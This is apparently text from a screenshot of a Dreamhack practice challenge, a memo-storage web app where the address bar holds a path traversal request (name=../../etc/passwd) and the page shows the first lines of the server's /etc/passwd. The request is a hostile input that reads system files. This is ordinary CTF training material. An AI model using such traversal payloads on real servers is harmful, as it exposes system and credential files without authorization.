 주의 요함 host3.dreamhack.games:11252/read?name=../../etc/passwd
Dreamhack Storage Home Upload My Memo
../../etc/passwd Memo
Content
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin